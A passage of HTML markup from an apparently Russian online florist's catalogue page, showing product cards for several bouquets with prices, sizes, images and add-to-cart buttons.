		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3565">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/e69/320_320_1/97kyywhptc4rnc1vlaqju0a6xk2z8fca.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_kompliment_iz_pionovidnykhoz_bom/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/e69/320_320_1/97kyywhptc4rnc1vlaqju0a6xk2z8fca.jpeg" alt="Букет-комплимент из пионовидных роз Бомбастик (3 шт)" data-src="/upload/resize_cache/iblock/e69/320_320_1/97kyywhptc4rnc1vlaqju0a6xk2z8fca.jpeg" data-src-mobile="/upload/resize_cache/iblock/e69/320_320_1/97kyywhptc4rnc1vlaqju0a6xk2z8fca.jpeg" title="Букет-комплимент из пионовидных роз Бомбастик (3 шт)">
																																<img src="/upload/resize_cache/iblock/ccf/320_320_1/v2kog8tpkbl9151jf34jd1wbroq7b7s7.jpeg" alt="Букет-комплимент из пионовидных роз Бомбастик (3 шт)" data-src="/upload/resize_cache/iblock/ccf/320_320_1/v2kog8tpkbl9151jf34jd1wbroq7b7s7.jpeg" data-src-mobile="/upload/resize_cache/iblock/ccf/320_320_1/v2kog8tpkbl9151jf34jd1wbroq7b7s7.jpeg" title="Букет-комплимент из пионовидных роз Бомбастик (3 шт)">
																																<img src="/upload/resize_cache/iblock/38b/320_320_1/l3xys8fg4f69lfxhd4dzoe63sxczjlbl.jpeg" alt="Букет-комплимент из пионовидных роз Бомбастик (3 шт)" data-src="/upload/resize_cache/iblock/38b/320_320_1/l3xys8fg4f69lfxhd4dzoe63sxczjlbl.jpeg" data-src-mobile="/upload/resize_cache/iblock/38b/320_320_1/l3xys8fg4f69lfxhd4dzoe63sxczjlbl.jpeg" title="Букет-комплимент из пионовидных роз Бомбастик (3 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="3565"
                   data-product-name="Букет-комплимент из пионовидных роз Бомбастик (3 шт)"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="11" href="/catalog/bukety/buket_kompliment_iz_pionovidnykhoz_bom/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/e69/320_320_1/97kyywhptc4rnc1vlaqju0a6xk2z8fca.jpeg" alt="Букет-комплимент из пионовидных роз Бомбастик (3 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/e69/320_320_1/97kyywhptc4rnc1vlaqju0a6xk2z8fca.jpeg" data-src-mobile="/upload/resize_cache/iblock/e69/320_320_1/97kyywhptc4rnc1vlaqju0a6xk2z8fca.jpeg" title="Купить Букет-комплимент из пионовидных роз Бомбастик (3 шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_3565" src="/upload/resize_cache/iblock/ccf/320_320_1/v2kog8tpkbl9151jf34jd1wbroq7b7s7.jpeg" data-id="3565" alt="Букет-комплимент из пионовидных роз Бомбастик (3 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/ccf/320_320_1/v2kog8tpkbl9151jf34jd1wbroq7b7s7.jpeg" data-src-mobile="/upload/resize_cache/iblock/ccf/320_320_1/v2kog8tpkbl9151jf34jd1wbroq7b7s7.jpeg" title="Купить Букет-комплимент из пионовидных роз Бомбастик (3 шт) по лучшей цене в Москве"></div>
                </a>
				<div class="badge_action badge_action_hit">hit</div>
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3565" data-element="3565">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3565">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3565">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="3565" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="3565"
               data-product-name="Букет-комплимент из пионовидных роз Бомбастик (3 шт)"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="11" href="/catalog/bukety/buket_kompliment_iz_pionovidnykhoz_bom/" class="prevented">
                                            Букет-комплимент из пионовидных роз Бомбастик (3 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 3565</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_3565" value="1" id="item_count_3565"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(3565, 'item_count_3565')" class="btn fill ecom-listing-add" data-id="3565" data-name="Букет-комплимент из пионовидных роз Бомбастик (3 шт)" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет-комплимент из пионовидных роз Бомбастик (3 шт)">
                    <meta itemprop="description" content="Заказать букет-комплимент из пионовидных роз бомбастик (3 шт) по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_kompliment_iz_pionovidnykhoz_bom/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/ccf/320_320_1/v2kog8tpkbl9151jf34jd1wbroq7b7s7.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_3111" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_3111" data-element="3111">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3111">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3111">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/c48/320_320_1/7tu2h4iolq4ve1s0836bnqxthn38ltiz.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_9_alstromeriy/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/c48/320_320_1/7tu2h4iolq4ve1s0836bnqxthn38ltiz.jpeg" alt="Букет из 9 альстромерий" data-src="/upload/resize_cache/iblock/c48/320_320_1/7tu2h4iolq4ve1s0836bnqxthn38ltiz.jpeg" data-src-mobile="/upload/resize_cache/iblock/c48/320_320_1/7tu2h4iolq4ve1s0836bnqxthn38ltiz.jpeg" title="Букет из 9 альстромерий">
																																<img src="/upload/resize_cache/iblock/f25/320_320_1/8h9uliwi39o92q6r1jztkll835exfzv0.jpeg" alt="Букет из 9 альстромерий" data-src="/upload/resize_cache/iblock/f25/320_320_1/8h9uliwi39o92q6r1jztkll835exfzv0.jpeg" data-src-mobile="/upload/resize_cache/iblock/f25/320_320_1/8h9uliwi39o92q6r1jztkll835exfzv0.jpeg" title="Букет из 9 альстромерий">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="3111"
                   data-product-name="Букет из 9 альстромерий"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="12" href="/catalog/bukety/buket_iz_9_alstromeriy/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/c48/320_320_1/7tu2h4iolq4ve1s0836bnqxthn38ltiz.jpeg" alt="Букет из 9 альстромерий с доставкой в Москве" data-src="/upload/resize_cache/iblock/c48/320_320_1/7tu2h4iolq4ve1s0836bnqxthn38ltiz.jpeg" data-src-mobile="/upload/resize_cache/iblock/c48/320_320_1/7tu2h4iolq4ve1s0836bnqxthn38ltiz.jpeg" title="Купить Букет из 9 альстромерий по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_3111" src="/upload/resize_cache/iblock/f25/320_320_1/8h9uliwi39o92q6r1jztkll835exfzv0.jpeg" data-id="3111" alt="Букет из 9 альстромерий с доставкой в Москве" data-src="/upload/resize_cache/iblock/f25/320_320_1/8h9uliwi39o92q6r1jztkll835exfzv0.jpeg" data-src-mobile="/upload/resize_cache/iblock/f25/320_320_1/8h9uliwi39o92q6r1jztkll835exfzv0.jpeg" title="Купить Букет из 9 альстромерий по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3111" data-element="3111">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3111">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3111">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="3111" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="3111"
               data-product-name="Букет из 9 альстромерий"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="12" href="/catalog/bukety/buket_iz_9_alstromeriy/" class="prevented">
                                            Букет из 9 альстромерий                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 3111</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_3111" value="1" id="item_count_3111"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(3111, 'item_count_3111')" class="btn fill ecom-listing-add" data-id="3111" data-name="Букет из 9 альстромерий" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 9 альстромерий">
                    <meta itemprop="description" content="Заказать букет из 9 альстромерий по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_9_alstromeriy/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/f25/320_320_1/8h9uliwi39o92q6r1jztkll835exfzv0.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2186" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2186" data-element="2186">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2186">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2186">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/2c7/320_320_1/elalg8wl37ett0huzza04wmvkjb4kwls.jpeg);" onclick = "window.location.href='/catalog/povod/1sentyabrya/miks_s_eustomoy_gvozdikoy_i_santini/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/2c7/320_320_1/elalg8wl37ett0huzza04wmvkjb4kwls.jpeg" alt="Микс с эустомой, гвоздикой и сантини" data-src="/upload/resize_cache/iblock/2c7/320_320_1/elalg8wl37ett0huzza04wmvkjb4kwls.jpeg" data-src-mobile="/upload/resize_cache/iblock/2c7/320_320_1/elalg8wl37ett0huzza04wmvkjb4kwls.jpeg" title="Микс с эустомой, гвоздикой и сантини">
																																<img src="/upload/resize_cache/iblock/11f/320_320_1/j11y8b9unp7z44sqso5xa94t1j0hv221.jpeg" alt="Микс с эустомой, гвоздикой и сантини" data-src="/upload/resize_cache/iblock/11f/320_320_1/j11y8b9unp7z44sqso5xa94t1j0hv221.jpeg" data-src-mobile="/upload/resize_cache/iblock/11f/320_320_1/j11y8b9unp7z44sqso5xa94t1j0hv221.jpeg" title="Микс с эустомой, гвоздикой и сантини">
																																<img src="/upload/resize_cache/iblock/084/320_320_1/q80ygb5rja2d6siuuv2tzqc4j3qc9idv.jpeg" alt="Микс с эустомой, гвоздикой и сантини" data-src="/upload/resize_cache/iblock/084/320_320_1/q80ygb5rja2d6siuuv2tzqc4j3qc9idv.jpeg" data-src-mobile="/upload/resize_cache/iblock/084/320_320_1/q80ygb5rja2d6siuuv2tzqc4j3qc9idv.jpeg" title="Микс с эустомой, гвоздикой и сантини">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2186"
                   data-product-name="Микс с эустомой, гвоздикой и сантини"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
